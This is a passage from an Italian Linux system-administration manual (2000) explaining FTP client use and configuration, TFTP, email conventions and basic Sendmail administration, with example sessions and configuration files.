
#### 103.3.1.2 Flusso standard di dati

Se, all'interno dei parametri dei comandi, quando viene richiesto un nome di file, viene fornito un trattino singolo ('**-**'), si intende riferirsi a:

- standard input in caso di apertura del file in lettura;
- standard output nel caso di apertura del file in scrittura.

Quando al posto del nome di un file viene fornita una barra verticale ('**|**') seguita da una qualche stringa (eventualmente racchiusa tra apici doppi, nel caso contenga spazi), quella stringa viene interpretata come un comando da inviare alla shell. Ciò in modo che venga sostituito l'insieme '**|***stringa*' con il risultato di quel comando inviato alla shell.

### 103.3.1.3 Configurazione

'**ftp**' può essere configurato creando o modificando il file '˜/.netrc'. Si tratta di un file di testo normale in cui ogni riga corrisponde a un comando. Per separare i comandi dai loro parametri possono essere usati sia spazi che caratteri di tabulazione. Le indicazioni contenute all'interno del file sono precedute dal nome del nodo remoto a cui si riferiscono. In tal modo, quando '**ftp**' riceve l'ordine di collegamento con un certo nodo, cerca all'interno di questo file per trovare il profilo che lo riguarda.

#### Alcune direttive

machine *nome*

Il nome del nodo a cui fa riferimento la configurazione seguente:

default

Rappresenta la configurazione predefinita per tutti i nodi remoti non previsti all'interno di questo file.

login *utente*

Definisce il nominativo da utilizzare per il collegamento.

password *stringa\_password*

Definisce la password per l'accesso al sistema remoto.

account *stringa\_password*

Definisce una password ulteriore per i sistemi remoti che lo richiedono.

macdef *macro*

Definisce una macro (macro istruzione) attribuendole un nome. Il contenuto della macro è rappresentato dalle righe successive alla definizione. La macro può contenere più righe purché consecutive: la prima riga vuota viene interpretata come la fine dell'inserimento. Possono essere inserite un massimo di 16 macro che occupano uno spazio complessivo di 4 096 caratteri. Le macro restano definite fino a che non viene immesso un comando '**close**' che conclude la connessione con un determinato sistema remoto. La macro viene interpretata nel modo seguente:

#### • '**\$***n*'

Il simbolo '**\$**' seguito da una o più cifre numeriche viene interpretato come variabile contenente l'*n*-esimo argomento (della macro nel momento in cui viene richiamata).

• '**\$i**'

Il simbolo '**\$**' seguito dalla lettera '**i**' indica che l'esecuzione della macro deve essere ripetuta tante volte quanti sono i parametri forniti alla macro quando viene richiamata. Ogni volta, '**\$i**' rappresenta il parametro per il quale si sta ripetendo l'esecuzione della macro.

• '**\***x*'

Il simbolo '**\**' seguito da un carattere indica il carattere stesso. Per esempio è necessario usare questo simbolo per poter indicare il dollaro senza volersi riferire a uno dei parametri.

Se viene definita una macro con il nome '**init**', questa viene eseguita automaticamente come ultima operazione dell'accesso automatico.

### 103.3.2 Esempi

L'uso di un cliente FTP può essere anche semplice, se si lasciano da parte raffinatezze non indispensabili. Seguono alcuni esempi di sessioni FTP.

#### Prelievo di file

daniele@roggen:˜\$ **ftp dinkel.brot.dg**[ *Invio* ]

Si richiede la connessione FTP all'elaboratore '**dinkel.brot.dg**'.

```
Connected to dinkel.brot.dg.
220 dinkel.brot.dg FTP server (Version wu-2.4.2-academ[BETA-12](1) Wed Mar 5 12:37:21 EST 1997
Name (roggen.brot.dg:daniele):
```
#### **anonymous**[ *Invio* ]

Si utilizza una connessione anonima e per correttezza si utilizza il proprio indirizzo di posta elettronica abbreviato al posto della password.

331 Guest login ok, send your complete e-mail address as password. Password:

#### **daniele@**[ *Invio* ]

230 Guest login ok, access restrictions apply. Remote system type is UNIX. Using ascii mode to transfer files.

Come si vede, la modalità di trasferimento predefinita è ASCII (almeno così succede di solito). Generalmente si deve utilizzare una modalità binaria. Questa verrà richiesta tra un po'; per ora viene richiesta la guida interna dei comandi a disposizione.

#### ftp> **help**[ *Invio* ]

Commands may be abbreviated. Commands are:



ftp> **binary**[ *Invio* ]

Come accennato, viene richiesto di passare alla modalità di trasferimento binario.

200 Type set to I.

ftp> **prompt**[ *Invio* ]

Anche la modalità interattiva viene disattivata per evitare inutili richieste.

Interactive mode off.

La struttura delle directory di un normale servizio FTP anonimo prevede la presenza della directory 'pub/' dalla quale discendono i dati accessibili all'utente sconosciuto.

Anche se dal punto di vista del cliente FTP, che accede al servizio remoto, si tratta della prima directory dopo la radice, in realtà questa radice è solo la directory *home* del servizio FTP anonimo. Di conseguenza, è quasi impossibile che corrisponda realmente con la directory radice del file system remoto. Tutto questo serve solo a spiegare perché il comando '**cd /pub**' potrebbe non funzionare quando ci si collega a serventi configurati male. Ecco perché nell'esempio che segue non si utilizza la barra obliqua davanti a '**pub**'.

ftp> **cd pub**[ *Invio* ]

250 CWD command successful.

ftp> **pwd**[ *Invio* ]

257 "/pub" is current directory.

ftp> **ls**[ *Invio* ]

```
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 4
dr-xr-sr-x 3 root ftp 1024 Nov 12 21:04 .
drwxr-xr-x 6 root root 1024 Sep 11 20:31 ..
-rw-r--r-- 1 root ftp 37 Nov 12 21:04 esempio
drwxrwsrwx 2 root ftp 1024 Nov 2 14:04 incoming
226 Transfer complete.
```
Attraverso il comando '**ls**' si vede che la directory 'pub/' contiene solo il file 'esempio' e la directory 'incoming/'. Si decide di prelevare il file.

#### ftp> **get esempio**[ *Invio* ]

```
local: esempio remote: esempio
200 PORT command successful.
150 Opening BINARY mode data connection for esempio (37 bytes).
226 Transfer complete.
37 bytes received in 0.00155 secs (23 Kbytes/sec)
```
Il file scaricato viene messo nella directory in cui si trovava l'utente quando avviava il programma '**ftp**'.

ftp> **quit**[ *Invio* ]

221 Goodbye.

#### Invio di dati

daniele@roggen:˜\$ **ftp dinkel.brot.dg**[ *Invio* ]

Si richiede la connessione FTP all'elaboratore '**dinkel.brot.dg**' e si danno una serie di comandi per raggiungere la directory 'pub/incoming'.

```
Connected to dinkel.brot.dg.
220 dinkel.brot.dg FTP server (Version wu-2.4.2-academ[BETA-12](1) Wed Mar 5 12:37:21 EST 1997
Name (dinkel.brot.dg:daniele):
```
#### **anonymous**[ *Invio* ]

331 Guest login ok, send your complete e-mail address as password. Password:

#### **daniele@**[ *Invio* ]

230 Guest login ok, access restrictions apply. Remote system type is UNIX. Using ascii mode to transfer files.

ftp> **binary**[ *Invio* ]

200 Type set to I.

ftp> **prompt**[ *Invio* ]

Interactive mode off.

ftp> **cd pub/incoming**[ *Invio* ]

250 CWD command successful.

ftp> **pwd**[ *Invio* ]

Si verifica la posizione in cui ci si trova.

257 "/pub/incoming" is current directory.

ftp> **mput al-1\***[ *Invio* ]

Dal momento che la directory è giusta, si inizia la trasmissione di tutti i file che nella directory locale corrente iniziano per '**al-1**'.

local: al-1 remote: al-1 200 PORT command successful. 150 Opening BINARY mode data connection for al-1.

#### FTP  $1041$

```
226 Transfer complete.
2611649 bytes sent in 1.38 secs (1.9e+03 Kbytes/sec)
local: al-15 remote: al-15
200 PORT command successful.
150 Opening BINARY mode data connection for al-15.
226 Transfer complete.
2612414 bytes sent in 2.51 secs (1e+03 Kbytes/sec)
local: al-16 remote: al-16
200 PORT command successful.
150 Opening BINARY mode data connection for al-16.
226 Transfer complete.
2612414 bytes sent in 2.16 secs (1.2e+03 Kbytes/sec)
local: al-17 remote: al-17
200 PORT command successful.
150 Opening BINARY mode data connection for al-17.
226 Transfer complete.
2612420 bytes sent in 2.17 secs (1.2e+03 Kbytes/sec)
local: al-18 remote: al-18
200 PORT command successful.
150 Opening BINARY mode data connection for al-18.
226 Transfer complete.
2612409 bytes sent in 2.4 secs (1.1e+03 Kbytes/sec)
local: al-19 remote: al-19
200 PORT command successful.
150 Opening BINARY mode data connection for al-19.
226 Transfer complete.
2612431 bytes sent in 2.35 secs (1.1e+03 Kbytes/sec)
```

```
ftp> ls[ Invio ]
```
Si controlla il risultato nell'elaboratore remoto. A volte, i servizi FTP impediscono la lettura del contenuto di questa directory.

```
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 15379
drwxrwsrwx 2 root ftp 1024 Dec 11 20:40 .
dr-xr-sr-x 3 root ftp 1024 Nov 12 21:04 ..
-rw-rw-r-- 1 ftp ftp 2611649 Dec 11 20:40 al-1
-rw-rw-r-- 1 ftp ftp 2612414 Dec 11 20:40 al-15
-rw-rw-r-- 1 ftp ftp 2612414 Dec 11 20:40 al-16
-rw-rw-r-- 1 ftp ftp 2612420 Dec 11 20:40 al-17<br>-rw-rw-r-- 1 ftp ftp 2612409 Dec 11 20:40 al-18
-rw-rw-r-- 1 ftp ftp 2612409 Dec 11 20:40 al-18
-rw-rw-r-- 1 ftp ftp 2612431 Dec 11 20:40 al-19
226 Transfer complete.
ftp> quit[ Invio ]
221 Goodbye.
```
### 103.4 Informazioni

Alcuni programmi possono informare sullo stato dell'utilizzo del servizio FTP.

### 103.4.1 # ftpcount

ftpcount

'**ftpcount**' visualizza la quantità di utenti connessi in modo '**ftp**' per ogni classe e anche il massimo numero di connessioni ammissibili.

#### Esempi

```
# ftpcount[ Invio ]
```

```
Service class all - 1 users (-1 maximum)
```
L'esempio mostra la risposta di '**ftpcount**' quando un solo utente accede al proprio sistema. Il valore -1 rappresenta in realtà l'intero di dimensione massima che può essere gestito.

### 103.4.2 # ftpwho

ftpwho

'**ftpwho**' visualizza le informazioni disponibili inerenti gli utenti connessi in modo '**ftp**'.

#### Esempi

```
# ftpwho[ Invio ]
```

```
Service class all:
  592 ? S 0:00 ftpd: dinkel.brot.dg: anonymous/daniele@: IDLE
      1 users (-1 maximum)
```
L'esempio mostra la risposta di '**ftpwho**' quando un solo utente accede al proprio sistema. Il valore -1 rappresenta in realtà l'intero di dimensione massima che può essere gestito.

### 103.5 Altri tipi di cliente

Il protocollo FTP è molto importante per il trasferimento dei file, di conseguenza, oltre al programma cliente tradizionale ('**ftp**'), ne esistono diversi altri che possono compiere funzioni analoghe. Due di questi meritano particolare attenzione.

• '**ncftp**'

Si tratta di un programma per l'FTP che può funzionare sia come motore per un sistema di script che in modo autonomo. Si comporta in modo molto simile a una shell, consentendo anche l'uso della ridirezione.

Vedere *ncftp*(1).

• '**mc**'

Si tratta di Midnight Commander, una sorta di attrezzo multiuso apparentemente molto simile al noto programma Norton Commander del sistema operativo Dos. Tra le sue varie funzioni, permette anche di effettuare un collegamento FTP gestendolo come se si trattasse di un file system. Il vantaggio di usare questo programma sta nella facilità con cui è possibile trasferire un intero ramo di directory.

Midnight Commander viene descritto nel capitolo 69.

# Trivial FTP

A fianco del sistema FTP normale, può trovarsi anche un vecchio tipo di FTP: TFTP. La differenza fondamentale sta nel fatto che questo tipo di servizio non richiede alcuna identificazione; in pratica, è quasi come se si condividesse il file system attraverso il protocollo NFS.

Questo servizio viene utilizzato ancora per consentire l'utilizzo di sistemi senza disco (*diskless*), che attraverso questo protocollo ottengono ciò che gli serve per avviare il sistema operativo.

È importante sapere che questo tipo di servizio esiste, anche se non si intende sfruttare la possibilità di installare sistemi senza disco nella propria rete locale, soprattutto per sapere controllare che sia disattivato.

### 104.1 Dal lato del servente

Per poter offrire il servizio TFTP, occorre che nel servente sia disponibile il demone '**tftpd**', avviato generalmente attraverso '**inetd**'.

Data la debolezza di questo servizio che non richiede alcuna forma di identificazione da parte dei clienti, è necessario indicare una o più directory a partire dalle quali si consente di accedere. Se questo non viene indicato, si fa riferimento a '/tftpboot/' in modo predefinito.

### 104.1.1 # tftpd

in.tftpd [*directory*...]

È il demone del servizio necessario per ricevere connessioni attraverso '**tftp**'. È gestito dal supervisore '**inetd**' e filtrato da '**tcpd**'. Si tratta di un sistema di FTP senza particolari controlli di accesso, non ha praticamente alcun sistema di sicurezza. Per questo, di solito, all'interno del file di configurazione di 'inetd', cioè '/etc/inetd.conf', la riga di attivazione di questo servizio è commentata.

Nell'esempio seguente, viene mostrata la riga di '/etc/inetd.conf' commentata, in cui si dichiara il suo possibile utilizzo.

#tftp dgram udp wait root /usr/sbin/tcpd in.tftpd

### 104.2 Dal lato del cliente

Dal lato del cliente non c'è bisogno di nulla in particolare, tranne il programma '**tftp**'. Quando si effettua la connessione con un servente TFTP, non viene richiesta alcuna password e non viene eseguito alcun '**chroot()**'; tuttavia è consentito l'accesso alle sole directory dichiarate nella riga di comando del demone corrispondente, oppure della sola '/tftpboot/'.

### 104.2.1 \$ tftp

#### tftp [*host*]

Si tratta di un programma di FTP semplificato, dove in particolare **non** è possibile effettuare un'accesso con autenticazione. Di conseguenza, questo programma non può essere usato se non per connessioni in cui non è richiesta alcuna autenticazione. I pochi comandi a disposizione sono simili al programma '**ftp**', e si può ottenere l'elenco di questi con il comando '**?**'.

A titolo di esempio viene mostrata la sequenza di un'ipotetica connessione con il servente '**dinkel.brot.dg**', allo scopo di prelevare una copia del file remoto '/tftpboot/192.168.1.10/ etc/crontab'.

\$ **tftp**[ *Invio* ]

tftp> **connect dinkel.brot.dg**[ *Invio* ]

tftp> **get /tftpboot/192.168.1.10/etc/crontab /tmp/mio\_crontab**[ *Invio* ]

tftp> **quit**[ *Invio* ]

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# Messaggi di posta elettronica e protocollo SMTP

L'invio di messaggi di posta elettronica (*email*) si basa su un MTA (*Mail Transfer Agent*) locale che, quando riceve una richiesta di invio di un messaggio, si occupa di mettersi in contatto con un suo collega presso l'indirizzo di destinazione, o se necessario in una destinazione intermedia, che si prenderà cura di consegnare il messaggio o di reinoltrarlo. Tutto quanto sembra molto semplice a dirsi, in realtà la configurazione di un MTA potrebbe essere molto complessa.

Spesso, in presenza di una rete locale, il funzionamento corretto dell'MTA richiede la predisposizione di un servizio di risoluzione dei nomi locale. A tale proposito conviene consultare i capitoli 94 e 95.

L'invio di messaggi di posta elettronica avviene solitamente attraverso l'uso di un programma adatto alla loro composizione, che poi si mette in comunicazione con l'MTA per l'inoltro del messaggio. Più precisamente, un messaggio inviato a un utente dell'elaboratore locale non richiede alcun MTA, mentre l'invio a un altro elaboratore richiede almeno la presenza di un MTA presso l'indirizzo di destinazione.

Storicamente, l'MTA più diffuso nei sistemi Unix è Sendmail.

### 105.1 Servizio di rete e servizio di consegna locale

La posta elettronica non è semplicemente un servizio di rete che si attua attraverso un protocollo (SMTP). Il servizio di rete, permette il trasferimento dei messaggi, ma l'MTA ha anche il compito di recapitarli ai destinatari, in forma di file.

In questo senso, il meccanismo può sembrare un po' confuso all'inizio, e in effetti si tratta di un sistema piuttosto complicato. In un sistema composto da un elaboratore isolato, anche se provvisto di terminali più o meno decentrati, non c'è alcun bisogno di fare viaggiare messaggi attraverso una rete, è sufficiente che questi vengano semplicemente messi a disposizione dell'utente destinatario (in un file contenuto nella sua directory personale, o in una directory pubblica, in cui il file in questione possa essere accessibile solo a quell'utente particolare). In tal caso, chi si occupa di attuare questo sistema è un MDA, ovvero *Mail Delivery Agent*.

Quando invece si deve inviare un messaggio attraverso la rete, perché l'indirizzo del destinatario si trova in un nodo differente, si utilizza il protocollo SMTP, e presso la destinazione deve essere presente un servente SMTP in ascolto. Questo servente si prenderà carico di fare recapitare la posta elettronica (presumibilmente presso il proprio sistema locale). Quindi, lo scopo del servente SMTP è quello di recapitare i messaggi.

La trasmissione del messaggio, che richiede la connessione con il servente remoto della destinazione, non fa capo ad alcun servizio di rete nell'ambito locale. Questa connessione potrebbe essere instaurata direttamente dal programma che si utilizza per scrivere il messaggio da trasmettere, oppure, come succede di solito, da un altro programma specifico, che in più si preoccupa di ritentare l'invio del messaggio se per qualche motivo le cose non funzionano subito, e di rinviarlo all'origine se non c'è modo di recapitarlo.

L'MTA ha generalmente questi tre ruoli fondamentali: l'attivazione del servizio SMTP, per la ricezione di messaggi dall'esterno; la gestione della trasmissione di questi, assieme a una coda per ciò che non può essere trasmesso immediatamente; la consegna locale dei messaggi ricevuti attraverso il protocollo SMTP oppure attraverso lo stesso sistema locale. Quindi, in generale, un MTA integra anche le funzioni di un MDA.

### 105.2 Uso della posta elettronica

La posta elettronica, o *email*, è un modo di comunicare messaggi che richiede la conoscenza di alcune convenzioni. Ciò, sia per evitare malintesi, che per eliminare le perdite di tempo.

Un messaggio di posta elettronica è formato fondamentalmente da una «busta» e dal suo contenuto. La busta è rappresentata da tutte le informazioni necessarie a recapitare il messaggio, mentre il contenuto è composto generalmente da un testo ASCII puro e semplice. Tutte le volte che il testo è composto in modo diverso, si aggiungono dei requisiti nei programmi da utilizzare per la sua lettura; in pratica, si rischia di creare un problema in più a un ipotetico mittente del nostro messaggio.

In generale, un messaggio di posta elettronica può contenere uno o più *allegati*, conosciuti frequentemente come *attachment*. L'allegato permette di incorporare in un messaggio un file che poi, attraverso strumenti opportuni, può essere estrapolato correttamente come era l'originale. Ciò che si deve evitare di fare in generale è l'invio del messaggio come un allegato. Questo, purtroppo, capita frequentemente quando si usano programmi per la composizione di messaggi di posta elettronica che permettono di introdurre elementi di
formattazione del testo (*Rich Text*). Quando si usano programmi grafici di composizione per i messaggi di posta elettronica è bene controllare la configurazione per eliminare questa formattazione, che generalmente è predefinita.



Figura 105.1. L'insidia dei programmi MUA grafici che utilizzano la composizione dei messaggi in formato HTML in modo predefinito.

Le varie estensioni al codice ASCII hanno portato alla definizione di un gran numero di codifiche differenti. Spesso è sufficiente configurare il proprio programma di composizione dei messaggi di posta elettronica in modo da utilizzare la codifica ISO 8859-1, per poter scrivere correttamente con le lingue di buona parte dei paesi europei (inglese inclusa). Tuttavia, anche la scelta di una codifica come questa, che richiede l'utilizzo di 8 bit invece dei 7 bit tradizionali dell'ASCII, può costituire un problema per qualcuno. In questo senso, quando si scrive in italiano, è «cortese» utilizzare gli apostrofi alla fine delle vocali che avrebbero dovuto essere accentate.

# 105.2.1 Elementi di intestazione

Un messaggio di posta elettronica si compone inizialmente di una serie di indicazioni, tra cui le più importanti servono a recapitarlo al destinatario. L'uso corretto di questi elementi di intestazione è importante, non solo perché il messaggio raggiunga il destinatario o i destinatari, ma anche per chiarire loro il contesto del messaggio e le persone coinvolte.

### • '**To:**'

Il campo '**To:**' viene utilizzato per definire i destinatari del messaggio. Quando si tratta di più di uno, convenzionalmente, i vari indirizzi vengono separati attraverso una virgola.

L'indirizzo del destinatario va indicato secondo le regole consentite dagli MTA interessati, e generalmente è ammissibile una delle tre forme seguenti.

*utente*@*host*

*nominativo\_completo utente*@*host*

"*nominativo\_completo*" *utente*@*host*

• '**Cc:**'

Il campo '**Cc:**' viene utilizzato per definire i destinatari del messaggio in *copia carbone*. Nella corrispondenza normale, almeno in Italia, si utilizza la definizione «per conoscenza», intendendo che questi destinatari non sono chiamati in causa direttamente.

In pratica, si utilizza il campo '**Cc:**' per recapitare una copia del messaggio a dei corrispondenti dai quali non si attende una risposta, ma che è importante siano a conoscenza di queste informazioni.

• '**Bcc:**'

Il campo '**Bcc:**' viene utilizzato per definire i destinatari del messaggio a cui deve essere inviata una copia carbone nascosta (*Blind Carbon Copy*). La differenza rispetto alla copia carbone normale sta nel fatto che i destinatari non vengono messi a conoscenza della presenza di queste copie aggiuntive.

• '**From:**'

Il campo '**From:**' viene utilizzato per definire l'indirizzo del mittente. Non si tratta necessariamente del nome utilizzato dall'utente nel momento in cui compone il messaggio, ma di quello al quale ci si aspetta di ricevere una risposta.

• '**Reply-To:**'

Il campo '**Reply-To:**' viene utilizzato per indicare un indirizzo a cui si invita a inviare un'eventuale risposta. Viene utilizzato in situazioni particolari, quando per questo non si intende usare il campo '**From:**'. Tipicamente viene aggiunto nei messaggi trasmessi da un sistema che gestisce le liste di posta elettronica (*mailing-list*) quando si vuole lasciare l'indicazione del mittente effettivo, guidando la risposta verso la stessa lista.

• '**Subject:**'

Il campo '**Subject:**' serve a indicare l'oggetto del messaggio. Anche se nella corrispondenza normale l'oggetto viene usato solo nelle comunicazioni formali, nella posta elettronica è opportuno aggiungere sempre questa indicazione.

Un oggetto chiaro permette al destinatario di capire immediatamente il conteso per il quale viene contattato. Inoltre, quando da un messaggio si genera una catena di risposte (cioè un *thread*), è importante l'oggetto che era stato scelto inizialmente.

# 105.2.2 Risposta, prosecuzione e riservatezza

La risposta a un messaggio viene inviata normalmente al mittente ('**From:**'), a tutti i destinatari normali ('**To:**') e a tutti quelli cui è stato inviato il messaggio per conoscenza ('**Cc:**'). Questa operazione viene fatta solitamente in modo automatico dal programma utilizzato per leggere e comporre i messaggi: il *Mail User Agent* (MUA). È importante però fare attenzione sempre che ciò corrisponda alla propria volontà, o che le circostanze siano appropriate. Infatti, se sono coinvolte diverse persone in una corrispondenza, è probabile che si giunga a un punto in cui non abbia più significato continuare a «importunarle» quando la catena di risposte è degenerata in un contesto differente.

I programmi MUA comuni aggiungono la sigla '**Re:**' davanti all'oggetto, a meno che questo non inizi già in questo modo, quando si risponde a un messaggio precedente. Il problema sta nel fatto che non sempre viene rispettata questa convenzione, per cui se ne trovano altri che aggiungono qualcosa di diverso, come '**R:**', e se la catena di risposte prosegue si rischia di arrivare ad avere un oggetto formato da una serie di '**Re: R: Re: R:**'...

Quando il messaggio a cui si risponde contiene l'indicazione del campo '**Reply-To:**', si pone un problema in più: la scelta corretta del destinatario. Infatti, la risposta va inviata all'indirizzo '**Reply-To:**' solo se perfettamente conforme al contesto. Si è già accennato al fatto che questo campo viene aggiunto dai programmi di gestione delle liste di posta elettronica. In questa situazione è molto diverso inviare una risposta alla lista o soltanto al mittente originario del messaggio.

Quando si vuole rinviare a un altro indirizzo (*forward* in inglese), si dice che questo viene fatto *proseguire* (così come avviene nella posta normale quando l'indirizzo di destinazione non è più valido per qualche motivo). Per farlo si incorpora il messaggio originale con alcune informazioni sul mittente e sul destinatario originale, permettendo di aggiungere qualche commento aggiuntivo.

Quando si riceve un messaggio, così come accade nella corrispondenza normale, occorre un po' di attenzione se si pensa di divulgarne il contenuto ad altri. Evidentemente dipende dalle circostanze; in caso di dubbio occorre almeno chiedere il consenso della persona che le ha scritte.

# 105.3 Sendmail

Come accennato, Sendmail è l'MTA più diffuso nei sistemi Unix, e anche nelle distribuzioni GNU/Linux viene utilizzato in modo predefinito. Il pregio di Sendmail è la sua estrema configurabilità. Il suo difetto è lo stesso pregio: l'estrema configurabilità implica un'estrema complessità.

A seconda delle opzioni con cui viene avviato l'eseguibile '**sendmail**', si ottiene un demone in ascolto della porta SMTP (25), oppure si ottiene la trasmissione di un messaggio fornito attraverso lo standard input, oppure si hanno altre funzioni accessorie.

Solitamente, Sendmail viene distribuito già configurato in modo standard, sia per l'attivazione del servizio SMTP che per la gestione della trasmissione dei messaggi e della consegna locale; qui si vuole solo vedere quel poco che può valere la pena di modificare, anche per un principiante. Sendmail viene trattato con maggiore dettaglio nel capitolo 213.

# 105.3.1 # sendmail

### sendmail [*opzioni*]

'**sendmail**' è l'MTA standard dei sistemi Unix. Viene usato fondamentalmente in due modi: per l'attivazione del servizio SMTP e per la trasmissione e la consegna locale dei messaggi.

Per l'attivazione del servizio SMTP, viene avviato normalmente come demone indipendente da '**inetd**', e questo si ottiene con l'aggiunta dell'opzione '**-bd**'. Naturalmente, si tratta solitamente di un'operazione che viene fatta dalla stessa procedura di inizializzazione del sistema.

Per l'invio di un messaggio, è sufficiente avviare '**sendmail**', fornendogli questo attraverso lo standard input, avendo cura di separare con una riga vuota l'intestazione dal testo (viene mostrato negli esempi).

Esempi

/usr/sbin/sendmail -bd

Quella che si vede potrebbe essere la riga di uno script che avvia '**sendmail**' perché questo funzioni come demone in ascolto della porta SMTP.

```
$ cat | /usr/sbin/sendmail tizio@dinkel.brot.dg[ Invio ]
```

```
From: caio@roggen.brot.dg[ Invio ]
```
**Subject: ciao ciao**[ *Invio* ]

[ *Invio* ]

———

```
Ciao Tizio.[ Invio ]
```
**Quanto tempo che non ci si sente!**[ *Invio* ]

[ *Ctrl+d* ]

Quello appena mostrato è l'esempio che mostra in che modo si può usare '**sendmail**', in qualità di MDA, per inviare un messaggio senza avere alcun programma accessorio. Evidentemente, ciò può essere particolarmente utile per realizzare uno script con qualche informazione definita in modo automatico.

Per questo tipo di utilizzo, è fondamentale la riga vuota (vuota e non solo bianca) prima del testo del messaggio.

# 105.3.2 Configurazione: /etc/sendmail.cf

La configurazione di Sendmail è a dir poco «terribile», e si attua attraverso il file '/etc/sendmail.cf'. Chi non è esperto è bene che lasci stare il file di configurazione che si ritrova, oppure che ne scelga uno tra un gruppo già pronto e ben descritto per i suoi effetti.

È chiaro che in questa situazione ci si deve fidare della propria distribuzione GNU/Linux, e di conseguenza occorre leggere la relativa documentazione che dovrebbe descrivere le scelte fatte nella configurazione di questo servizio.

Per modificare la configurazione di Sendmail, si evita generalmente di intervenire direttamente nel file '/ etc/sendmail.cf', utilizzando dei linguaggi macro in grado di costruirne uno con meno fatica (ciò è descritto nel capitolo 213).

# 105.3.3 /etc/aliases

Attraverso il file '/etc/aliases' è possibile configurare una serie di alias per facilitare l'invio di messaggi di posta elettronica. Gli alias stabiliscono a chi, effettivamente, debbano essere recapitati i messaggi.

In generale, non è conveniente che l'utente '**root**' possa ricevere dei messaggi, per questo, un alias potrebbe rimandare la sua posta elettronica verso il recapito corrispondente all'utente comune riferito a quella stessa persona.

Inoltre, è importante che gli utenti di sistema ('**bin**', '**daemon**', ecc.) non possano ricevere messaggi: prima di tutto non esistono tali persone, e poi ciò potrebbe servire per sfruttare qualche carenza nel sistema di sicurezza dell'elaboratore locale.

Infine, è molto importante che vengano definiti degli alias usati comunemente per identificare il responsabile del servizio SMTP presso il nodo locale.

L'esempio seguente mostra il file '/etc/aliases' tipico, in cui si dichiarano gli alias del responsabile del servizio ('**postmaster**'), gli alias degli utenti di sistema, e infine, l'alias dell'utente '**root**'.

```
#
# @(#)aliases 8.2 (Berkeley) 3/5/94
#
# Aliases in this file will NOT be expanded in the header from
# Mail, but WILL be visible over networks or from /bin/mail.
#
# >>>>>>>>>> The program "newaliases" must be run after
```

```
# >> NOTE >> this file is updated for any changes to
# >>>>>>>>>> show through to sendmail.
#
# Basic system aliases -- these MUST be present.
MAILER-DAEMON: postmaster
postmaster: root
# General redirections for pseudo accounts.
bin: root
daemon: root
games: root
ingres: root
nobody: root
system: root
toor: root
uucp: root
# Well-known aliases.
manager: root
dumper: root
operator: root
# trap decode to catch security attacks
decode: root
# Person who should get root's mail
#root: marc
```
Nell'esempio si vede anche un alias che può apparire strano: '**MAILER-DAEMON**'. Si tratta di una consuetudine, e corrisponde sostanzialmente al responsabile del servizio di posta elettronica.

Questo file non può essere utilizzato da '**sendmail**' così com'è, deve essere prima tradotto nel file '/ etc/aliases.db' attraverso il comando '**newaliases**'.

### 105.3.4 \$ newaliases

newaliases

'**newaliases**' è un collegamento a '**sendmail**'. Quando '**sendmail**' viene avviato con questo nome, genera un nuovo file '/etc/aliases.db' a partire dal sorgente '/etc/aliases'.

Quindi, ogni volta che si modifica il file '/etc/alias', occorre avviare '**newaliases**'.

### 105.3.5 /var/spool/mqueue/\*

Quando '**sendmail**' viene avviato per ottenere l'invio di un messaggio, questo utilizza la directory '/var/ spool/mqueue/' per accodare ciò che non può essere trasmesso immediatamente.

Per sapere se un messaggio è stato inviato effettivamente, occorre controllare che questa directory sia vuota. Per questo, si può utilizzare il comando '**mailq**' che restituisce lo stato di questa directory.

# 105.3.6 \$ mailq

mailq

'**mailq**' è un collegamento a '**sendmail**'. Quando '**sendmail**' viene avviato con questo nome, legge il contenuto di '/var/spool/mqueue/' ed elenca in breve i messaggi rimasti nella coda.

L'esempio seguente mostra i file di due messaggi che non sono stati recapitati per motivi diversi.

### # **ls -l /var/spool/mqueue**[ *Invio* ]



Messaggi di posta elettronica e protocollo SMTP 1049



Con '**mailq**' si ottiene invece una visione più chiara, ma soprattutto accessibile anche all'utente comune. <sup>1</sup>

```
$ mailq[ Invio ]
```
